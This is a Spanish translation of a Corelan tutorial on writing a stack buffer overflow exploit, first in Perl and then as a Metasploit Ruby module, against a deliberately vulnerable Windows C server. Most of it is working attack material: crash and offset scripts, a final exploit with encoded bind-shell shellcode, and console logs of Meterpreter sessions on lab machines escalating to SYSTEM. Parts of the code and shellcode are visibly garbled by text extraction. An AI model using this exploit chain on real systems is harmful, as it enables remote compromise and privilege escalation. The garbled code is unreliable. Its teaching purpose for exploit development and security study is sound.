En los primeros tutoriales de exploits, discutí algunas vulnerabilidades comunes que pueden llevar a 2 tipos de exploits, los de desbordamiento de pila con sobre escritura de EIP directa y los de desbordamiento de pila que se aprovechan de las cadenas SEH. En mis ejemplos, he usado Perl para construir un exploit funcional.

Obviamente, escribir exploits no se limita a Perl solamente. Supongo que todos los lenguajes de programación se prodrían usar para escribir exploits. Solo elige uno con el que te sientas más a gusto. (Python, C, C++, C#, etc).

A pesar de que estos exploits personalizados funcionarán bien, sería agradable incluir tus propios exploits en la estructura de Metasploit para aprovechar algunos razgos de ella.

Hoy, explicaré como se puede escribir exploits como un módulo de Metasploit. Los módulos de Metasploit se escriben en Ruby.

### http://www.ruby-lang.org/es/

Si no sabes mucho acerca de Ruby, aún deberías poder escribir un módulo de exploit de Metasploit. Rima.  $\odot$  Basado en este tutorial y los exploits existentes disponibles en Metasploit.

# **Estructura del Módulo de Exploits de Metasploit**

Una estructura de este tipo consiste en los siguientes componentes:

- Cabeceras y algunas dependencias.
- Algunos comentarios acerca del módulo requieren 'msf/core'.
- Definición de clases.
- includes
- Definiciones "defs":

- initialize -check (opcional) - exploit

Puedes poner comentarios en tu módulo de Metasploit usando el carácter #. Eso es todo lo que necesitamos por ahora. Veamos algunos pasos para construir un módulo de exploits con Metasploit.

## **Estudio del caso: para un servidor vulnerable sencillo**

Usaremos el siguiente código del servidor vulnerable (C) para demostrar el proceso de construcción:

```
#include <iostream.h> 
#include <winsock.h> 
#include <windows.h> 
//load windows socket
#pragma comment(lib, "wsock32.lib") 
//Define Return Messages
#define SS_ERROR 1 
#define SS_OK 0 
void pr( char *str) 
{ 
   char buf[500]="";
  strcpy(buf,str);
} 
  id sError(char *str)
{ 
  MessageBox (NULL, str, 'socket Error" , MB_OK);
   WSACleanup(); 
} 
int main(int argc, char **argv) 
{ 
WORD sockVersion; 
WSADATA wsaData; 
int rVal; 
char Message[5000]=""; 
char buf[2000]=""; 
u_short LocalPort; 
LocalPort = 200;
//wsock32 initialized for usage
sockVersion = MARKEND(1,1);WSAStartup(sockVersion, &wsaData); 
//create server socket
SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0); 
if(serverSocket == INVALID_SOCKET) 
{ 
   sError("Failed socket()"); 
   return SS_ERROR; 
}
```

```
SOCKADDR_IN sin; 
sin.sin_family = PF_INET; 
 sin.sin_port = htons(LocalPort); 
sin.sin_addr.s_addr = INADDR_ANY; 
rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin)); 
if(rVal == SOCKET_ERROR) 
{ 
   sError("Failed bind()"); 
  WSACleanup();
  return SS_ERROR;
} 
//get socket to listen
rVal = listen(serverSocket, 10); 
if(rVal == SOCKET ERROR){ 
  sError("Failed listen()");
   WSACleanup(); 
   return SS_ERROR; 
} 
//wait for a client to connect
SOCKET clientSocket; 
clientSocket = accept(serverSocket, NULL, NULL); 
if(clientSocket == INVALID_SOCKET) 
{ 
   sError("Failed accept()"); 
   WSACleanup(); 
    return SS_ERROR; 
} 
 int bytesRecv = SOCKET_ERROR; 
while( bytesRecv == SOCKET_ERROR )
{ 
    //receive the data that is being sent by the client max limit to 
5000 bytes.
    bytesRecv = recv( clientSocket, Message, 5000, 0 ); 
   if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
    { 
       printf( \nConnection Closed.\n");
       break; 
    } 
} 
pr(Message); 
closesocket(clientSocket); 
closesocket(serverSocket); 
WSACleanup(); 
return SS_OK; 
}
```
Compila el código y ejécutalo en un Windows 2003 server R2 con SP2. (He usado lcc-win32 para compilar el código).

Cuando envias 1000 bytes al servidor, este da error (crashea).

El siguiente script de Perl demuestra el crash:

```
use strict; 
use Socket; 
\overline{\text{my}} $junk = \overline{\chi41} \overline{x1000};
# initialize host and port 
my $host = shift || 'localhost'; 
my $port = shift || 200; 
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet aton($host);
my $paddr = sockaddr in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
 \text{int} [+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!"; 
print [+] Sending payload\n";
print SOCKET $junk."\n";
print "[+] Payload sent\n"; 
close SOCKET or die "close: $!";
```
El servidor vulnerable muere, y EIP es sobre escrito con A's.

```
0:001> q(e00.de0): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled. 
eax=0012e05c ebx=7ffd6000 ecx=00000000 edx=0012e446 esi=0040bdec 
edi=0012ebe0 
eip=41414141 esp=0012e258 ebp=41414141 iopl=0 nv up ei pl nz 
ac po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00010212 
41414141 ?? ???
```
Usando un patrón de Metasploit, determinamos que el Offset para sobre escribir EIP está a 504 bytes. Construiremos un nuevo script de error para verificar el Offset y ver el contenido de los registros cuando ocurra el desbordamiento.

```
use strict; 
use Socket; 
my $totalbuffer=1000; 
my \text{symk} = \sqrt{x41} \times 504;
my $eipoverwrite = \sqrt{x42} x 4;
my $junk2 = "\x43" x ($totalbuffer-length($junk.$eipoverwrite)); 
# initialize host and port 
my $host = shift || 'localhost'; 
my $port = shift || 200;my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet aton($host);
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n"; 
connect(SOCKET, $paddr) or die "connect: $!"; 
print [+] Sending payload\n";
print SOCKET $junk.$eipoverwrite.$junk2."\n";
print "[+] Payload sent\n"; 
close SOCKET or die "close: $!";
```
Después de enviar 504 A´s, 4 B´s y muchas C´s, podemos ver los siguientes contenidos del registro y del Stack:



Incrementa el tamaño de la basura para ver cuánto espacio disponible tienes para tu Shellcode. Esto es importante porque necesitarás especificar este parámetro en el módulo de Mestasploit.

Cambia el valor de **\$totalbuffer** a 2000, el desbordamiento aún funciona como se esperaba y el contenido de ESP indica que hemos podido llenar la memoria con C´s hasta ESP+5D3 (1491 bytes). Ese será nuestro espacio para la Shellcode más o menos.

Todo lo que necesitamos es sobre escribir EIP con JMP ESP (o CALL ESP o algo similar), y poner nuestra Shellcode en vez de las C´s. Todo debería funcionar bien.

Usando **Findjmp**, hemos encontrado una dirección funcional para nuestro Windows 2003 R2 SP2 server:

```
findjmp.exe ws2_32.dll esp 
Reg: esp 
Scanning ws2 32.dll for code usable with the esp
0x71C02B67 push esp - ret 
Finished Scanning ws2_32.dll for code usable with 
the esp register
Found 1 usable addresses
```
Después de hacer algunas pruebas con la Shellcode, podemos usar las siguientes conclusiones para construir los exploits finales:

- Excluir 0xFF de la Shellcode.
- Poner NOP's antes de la Shellcode.

Nuestro exploit final (en Perl con una Shell al puerto 5555 vía TCP) quedaría así:

```
# 
print " --------------------------------------\n"; 
print " Writing Buffer Overflows\n";
print " Peter Van Eeckhoutte\n";
print " http://www.corelan.be:8800\n";
print " --------------------------------------\n"; 
    p_{\text{exp}_i} Exploit for vulnserver.c\ln;
print " --------------------------------------\n"; 
   strict;
   Socket;
```

```
my \text{symk} = \sqrt{x}90" x 504;
#jmp esp (from ws2_32.dll) 
my $eipoverwrite = pack('V',0x71C02B67); 
#add some NOP's 
my $shellcode="\x90" x 50;
# windows/shell_bind_tcp - 702 bytes 
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, LPORT=5555, RHOST= 
$shellcode=$shellcode."\x89\xe0\xd9\xd0\xd9\x70\xf4\x59\x49\x49\x49\x49\x4
9\x49\x43\x+3\x+43\x+43\x+43\x+43\x+51\x+56\x+54\x+58\x+33\x+30\x+56\x+58"\x34\x34\x50\x30\x41\x33\x48\x30\x41\x30\x30\x41\x42"\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x42\x4a''\x4a\x4b\x50\x4d\x4d\x38\x4c\x39\x4b\x4f\x4b\x4f\x4b\x4f''\x45\x30\x4c\x4b\x42\x4c\x51\x34\x51\x34\x4c\x4b\x47\x35"\x47\x4c\x4c\x4b\x43\x4c\x43\x35\x44\x38\x45\x51\x4a\x4f'\x4c\x4b\x50\x4f\x44\x58\x4c\x4b\x51\x4f\x47\x50\x43\x31"\x4a\x4b\x47\x39\x4c\x4b\x46\x54\x4c\x4b\x43\x43\x31\x4a\x4e''\x50\x31\x49\x50\x4a\x39\x4e\x4c\x4c\x44\x49\x50\x42\x54"\x57\x49\x51\x48\x44\x44\x45\x51\x48\x42\x4a\x4b''"\x4c\x34\x47\x4b\x46\x34\x46\x44\x51\x38\x42\x55\x4a\x45"\x4c\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x43\x56\x4c\x4b''\x44\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x43\x31\x4a\x4b''\x44\x43\x46\x4c\x4c\x4b\x4b\x39\x42\x4c\x51\x34\x45\x4c''\x45\x31\x49\x53\x46\x51\x49\x4b\x43\x54\x4c\x4b\x51\x53"\langle x50\rangle x30\rangle x4c\rangle x4b\rangle x47\rangle x30\rangle x44\rangle x4c\rangle x4c\rangle x4b\rangle x42\rangle x50\rangle x45\rangle x4c"\x4e\x4d\x4c\x4b\x51\x50\x44\x48\x51\x4e\x43\x58\x4c\x4e''"\x50\x4e\x44\x4e\x4a\x4c\x46\x30\x4b\x4f\x4e\x36\x45\x36""\x51\x43\x42\x46\x43\x58\x46\x53\x47\x42\x45\x38\x43\x47""\x44\x33\x46\x52\x51\x4f\x46\x34\x4b\x4f\x48\x50\x42\x48"\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x46\x30\x4b\x4f\x48\x56"\x51\x4f\x4c\x49\x4d\x35\x43\x56\x4b\x31\x4a\x4d\x45\x58"\x44\x42\x46\x35\x43\x5a\x43\x32\x4b\x4f\x4e\x30\x45\x38"\x48\x59\x45\x59\x4a\x55\x4e\x4d\x51\x47\x4b\x4f\x48\x56"\x51\x43\x50\x53\x50\x53\x46\x33\x51\x53\x50\x53"\x47\x33\x46\x33\x4b\x4f\x4e\x30\x42\x46\x42\x48\x42\x35"\x4e\xi_3\xi_45\xi_36\xi_50\xi_53\xi_4b\xi_39\xi_4b\xi_51\xi_4c\xi_5\xi_43\xi_58"\x4e\x44\x45\x4a\x44\x30\x49\x57\x46\x37\x4b\x4f\x4e\x36"\label{eq:1} $$\x42\x\overline{4a}\x50\x50\x51\x50\x55\x55\x4b\x4f\x48\x50\x45\x38"\x49\x34\x4e\x4d\x46\x4e\x4a\x49\x50\x57\x4b\x4f\x49\x46"\x46\x33\x50\x55\x4b\x4f\x4e\x30\x42\x48\x4d\x35\x51\x59"\x4c\x46\x51\x59\x51\x47\x4b\x4f\x49\x46\x46\x30\x50\x54"\label{eq:1} $$\x46\x34\x50\x55\x4b\x46\x33\x33\x43\x58\x4b\x57"\label{eq:1} $$\x43\x49\x48\x46\x44\x39\x51\x47\x4b\x4f\x4e\x4e\x36\x46\x35"\x4b\x4f\x48\x50\x43\x56\x43\x5a\x45\x34\x42\x46\x45\x38"
\sqrt{x43\x53\x42\x4d\x4b\x39\x4a\x45\x42\x4a\x50\x50\x50\x50}\label{eq:21} $$\x47\x59\x48\x4c\x4b\x39\x4d\x37\x42\x4a\x47\x34\x4c\x49" .\label{ex3} $$\x4b\x52\x46\x751\x49\x50\x4b\x43\x4e\x4a\x4b\x4e\x47\x32" .\label{eq:1} $$\x46\x4d\x4b\x4e\x42\x42\x46\x4c\x4d\x43\x4c\x4d\x42\x5a"\label{eq:1} $$\x46\x58\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x43\x42\x4b\x4e" .\label{eq:23} $$\x48\x33\x42\x436\x4b\x4f\x43\x45\x45\x51\x54\x4b\x4f\x48\x56""\x51\x4b\x46\x37\x50\x52\x50\x51\x50\x51\x50\x51\x43\x5a"
\sqrt{x45\x51\x46\x31\x50\x51\x51\x45\x50\x51\x4b\x4f\x4e\x30"\x43\x58\x4e\x4d\x49\x49\x44\x45\x48\x4e\x46\x33\x4b\x4f'"\x48\x56\x43\x5a\x4b\x4f\x4b\x4f\x50\x37\x4b\x4f\x4e\x30"
```

```
\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a''"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50"\sqrt{x41}\overline{x41"};
# initialize host and port 
my $host = shift || 'localhost'; 
my $port = shift || 200; 
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet_aton($host); 
my $paddr = sockaddr in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
 rint [+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n"; 
print SOCKET $junk.$eipoverwrite.$shellcode."\n";
print "[+] Payload sent\n"; 
 rint [t] Attempting to telnet to $host on port 5555...\n";
.<br>system("telnet $host 5555");
close SOCKET or die "close: $!";
```
### Salida del exploit:

```
root@backtrack4:/tmp# perl sploit.pl 192.168.24.3 200 
 -------------------------------------- 
    Writing Buffer Overflows 
      Peter Van Eeckhoutte 
    http://www.corelan.be:8800
 -------------------------------------- 
    Exploit for vulnserver.c 
 -------------------------------------- 
[+] Setting up socke
[+] Connecting to 192.168.24.3 on port 200 
[+] Sending payload 
[+] Payload sent 
[+] Attempting to telnet to 192.168.24.3 on port 5555... 
Trying 192.168.24.3... 
Connected to 192.168.24.3. 
Escape character is '^]'.
Microsoft Windows [Version 5.2.3790] 
(C) Copyright 1985-2003 Microsoft Corp. 
C:\vulnserver\lcc>whoami 
whoami 
win2003-01\administrator
```
Los parámetros más importantes que se pueden tomar de este exploit son:

- El Offset al RET (sobre escritura de EIP) es 504.
- La dirección del salto de Windows 2003 R2 SP2 (Inglés) es 0x71C02B67.
- La Shellcode no debería tener  $0 \times 00$  o  $0 \times FF$ .
- La Shellcode debe ser de más o menos 1400 bytes.

# **Convirtiendo el Exploit a Metasploit**

Primero, necesitas determinar de qué tipo será tu exploit porque eso determinará el lugar entre la estructura de la carpeta de Metasploit donde se guardará el exploit. Si tu exploit está trabajando un servidor FTP de Windows, necesitaría ser colocado en los exploits del servidor FTP de Windows. Los módulos de Metasploit se guardan en la carpeta framework3xx. En /modules/exploits. En esa carpeta, los exploits son colapsados en los sistemas operativos primero y en luego en los servicios.

Nuestro servidor corre en Windows. Entonces, lo pondremos bajo Windows. La carpeta de WINDOWS ya contiene un número de carpetas. Crea una nueva carpeta llamada "misc". Pondremos nuestro exploit en esa carpeta (o podríamos ponerla en Telnet) porque no pertenece a otros tipos.

Crearemos nuestro módulo de Metasploit en: %metasploit%/modules/windows/misc:

```
root@backtrack4:/# cd 
/pentest/exploits/framework3/modules/exploits/wind
ows/misc 
root@backtrack4:/pentest/exploits/framework3/modul
es/exploits/windows/misc# vi custom_vulnserver.rb
```

```
# Custom metasploit exploit for vulnserver.c
# Written by Peter Van Eeckhoutte
require 'msf/core' 
class Metasploit3 < Msf::Exploit::Remote 
      include Msf::Exploit::Remote::Tcp
```

```
def initialize(info = \{\})
                          super(update_info(info,<br>'Name'
                                                                           => 'Custom vulnerable server
stack overflow', 
                                             'Description' => %q{ 
                                                                          This module exploits a stack 
overflow in a 
                                                                           custom vulnerable server. 
                                             }, 
                                                                           => [ 'Peter Van Eeckhoutte'
\mathbf{I},
                                             'Version' => '$Revision: 9999 $', 
                                             'DefaultOptions' => 
{1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} a
                                                                          'EXITFUNC' => 'process', 
, where the contract of the contract of \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i'Payload' =>
{1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} and {1 \over 2} a
                                                                           'Space' => 1400, 
                                                                          'BadChars' => \sqrt{x00\xtf},
, where the contract of the contract of \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i\} , \{x_i'Platform' => 'win',
                                            'Targets' =>
experimental control of the second control of the second control of the second control of the second control o
                                                                           ['Windows XP SP3 En', 
                                                                             \{ 'Ret' => 0x7c874413,
'Offset' => 504 } ], 
                                                                           ['Windows 2003 Server R2 SP2', 
                                                                             \{ 'Ret' => 0x71c02b67,
'Offset' => 504 } ], 
, the contract of the contract of \mathbb{I}_I , the contract of \mathbb{I}_I 'DefaultTarget' => 0, 
                                             'Privileged' => false
                                             )) 
                                             register_options( 
produced a series of the series of the
                                                           Opt::RPORT(200) 
                                             ], self.class) 
             def exploit 
                   connect 
                   junk = make_nops(target['Offset']) 
                 splot = junk + [target.ret].pack('V') + make_nops(50) +payload.encoded 
                  sock.put(sploit) 
                  handler 
                  disconnect
```
Vemos los siguientes componentes:

- Primero, ponemos "require msf/core", que será válido para todos los exploits de Metasploit.
- Define la clase. En nuestro caso, es un exploit remoto.
- Depués, coloca las definiciones e información del exploit:
- include: en nuestro caso, es una conexión TCP plana. Por eso usamos: Msf::Exploit::Remote::Tcp.

-Metasploit tiene manejadores para http, ftp, etc… Lo cual te ayudará a crear exploits más rápidamente porque no tienes que escribir la información completa tú mismo.

• Información:

-Payload: define el largo y los caracteres malos (0×00 y 0xFF en nuestro caso)

-Define los objetivos y sus configuraciones específicas tales como: la dirección de retorno, Offset, etc.

- Exploit:
- connect (el cual configurará la conexión al puerto remoto).
- Crea el buffer.
- Basura (NOP´s con el tamaño del offset).
- Agrega la dirección de retorno, más NOP´s y luego el payload codificado.
- Escribe el buffer a la conexión.
- Maneja el exploit. (handler)
- Desconéctate (disconnect)

Eso es todo. Ahora, abre msfconsole. Si hay un error en tu script, verás información acerca del exploit mientras carga la msfconsole. Si la msfconsole ya fue cargada, tendrás que cerrarla de nuevo antes de que puedas usar este módulo o antes de poder usar el módulo actualizado si has hecho algún cambio.

# **Prueba el Exploit**

### **Prueba 1: Windows XP SP3**

```
root@backtrack4:/pentest/exploits/framework3# ./msfconsole 
 | | _) | 
__ `_ \ _ \ _| _` | _| _ \ | _ \ |_|
 | | | __/ | ( |\__ \ | | | ( | | | 
_| _| _|\__|\__|\__,_|___/ .__/ _|\__/ _|\__|
 _| 
     =[ msf v3.3-dev
 --- = [ 395 exploits - 239 payloads
  -- --=[ 20 encoders - 7 nops
      =[ 187 aux 
msf > use windows/misc/custom_vulnserver 
msf exploit(custom_vulnserver) > show options 
Module options: 
   Name Current Setting Required Description 
 ---- --------------- -------- ----------- 
RHOST The target address
RPORT 200 yes The target port
Exploit target: 
   Id Name 
 -- ---- 
   0 Windows XP SP3 En 
msf exploit(custom_vulnserver) > set rhost 192.168.24.10 
rhost => 192.168.24.10msf exploit(custom_vulnserver) > show targets 
Exploit targets: 
   Id Name 
 -- ---- 
   0 Windows XP SP3 En 
   1 Windows 2003 Server R2 SP2 
msf exploit(custom_vulnserver) > set target 0 
target = 0
msf exploit(custom_vulnserver) > set payload 
windows/meterpreter/bind_tcp 
payload => windows/meterpreter/bind_tcp 
msf exploit(custom_vulnserver) > show options 
Module options: 
   Name Current Setting Required Description 
           ---- --------------- -------- ----------- 
RHOST 192.168.24.10 yes The target address
RPORT 200 yes The target port
```
Payload options (windows/meterpreter/bind\_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique: seh, thread, process LPORT 4444 yes The local port RHOST 192.168.24.10 no The target address Exploit target: Id Name -- ---- 0 Windows XP SP3 En msf exploit(custom\_vulnserver) > exploit [\*] Started bind handler [\*] Transmitting intermediate stager for over-sized stage...(216 bytes) [\*] Sending stage (718336 bytes) [\*] Meterpreter session 1 opened (192.168.24.1:42150 -> 192.168.24.10:4444) meterpreter > sysinfo Computer: SPLOITBUILDER1 OS : Windows XP (Build 2600, Service Pack 3).

### **Prueba 2: Windows 2003 Server R2 SP2**

Continuado del exploit a XP:

```
meterpreter > 
meterpreter > quit 
[*] Meterpreter session 1 closed.
msf exploit(custom_vulnserver) > set rhost 192.168.24.3 
rhost => 192.168.24.3msf exploit(custom_vulnserver) > set target 1 
target => 1
msf exploit(custom_vulnserver) > show options 
Module options: 
   Name Current Setting Required Description 
  ---- --------------- -------- -----
RHOST 192.168.24.3 yes The target address
RPORT 200 yes The target port
Payload options (windows/meterpreter/bind_tcp): 
   Name Current Setting Required Description
 ---- --------------- -------- -----------
  EXITFUNC process yes Exit technique: seh, thread,
process 
  LPORT 4444 yes The local port
```

```
RHOST 192.168.24.3 no The target address
Exploit target: 
   Id Name 
 -- ---- 
   1 Windows 2003 Server R2 SP2 
msf exploit(custom_vulnserver) > exploit 
[*] Started bind handler
[*] Transmitting intermediate stager for over-sized stage...(216 
bytes) 
[*] Sending stage (718336 bytes) 
[*] Meterpreter session 2 opened (192.168.24.1:56109 -> 
192.168.24.3:4444) 
meterpreter > sysinfo 
Computer: WIN2003-01 
OS : Windows .NET Server (Build 3790, Service Pack 2). 
meterpreter > getuid 
Server username: WIN2003-01\Administrator 
meterpreter > ps 
Process list 
============ 
PID Name Path
 --- ---- ---- 
300 smss.exe \SystemRoot\System32\smss.exe
372 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
 396 Explorer.EXE C:\WINDOWS\Explorer.EXE 
420 services.exe C:\WINDOWS\system32\services.exe
 424 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe 
432 lsass.exe C:\WINDOWS\system32\lsass.exe
 652 svchost.exe C:\WINDOWS\system32\svchost.exe 
 832 svchost.exe C:\WINDOWS\System32\svchost.exe 
 996 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe 
1132 svchost.exe C:\WINDOWS\System32\svchost.exe
 1392 dllhost.exe C:\WINDOWS\system32\dllhost.exe 
 1580 svchost.exe C:\WINDOWS\System32\svchost.exe 
1600 svchost.exe C:\WINDOWS\System32\svchost.exe
2352 cmd.exe C:\WINDOWS\system32\cmd.exe
 2888 vulnserver.exe C:\vulnserver\lcc\vulnserver.exe 
meterpreter > migrate 996 
[*] Migrating to 996...
[*] Migration completed successfully. 
meterpreter > getuid 
Server username: NT AUTHORITY\SYSTEM
```
¡Baaam! ☺

## **Más información de la API Metasploit**

También puedes encontrar clases disponibles:

http://www.metasploit.com/documents/api/msfcore/index.html

¿Preguntas? ¿Comentarios? ¿Tips y Trucos?

https://www.corelan.be/index.php/forum/writing-exploits

© 2009 - 2012, Corelan Team (corelanc0d3r). Todos los izquierdos reservados. ☺

# Página Oficial en Inglés:

http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stackbased-overflows/

Traductor: **Ivinson/CLS**. Contacto: Ipadilla63@gmail.com